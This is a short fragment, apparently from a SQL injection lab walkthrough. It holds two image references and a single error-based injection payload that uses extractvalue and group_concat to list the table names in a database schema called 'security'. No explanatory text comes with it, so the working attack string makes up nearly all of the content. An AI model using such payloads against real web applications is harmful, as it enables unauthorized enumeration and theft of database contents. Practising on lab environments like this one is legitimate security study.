 ?id=-1" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))--+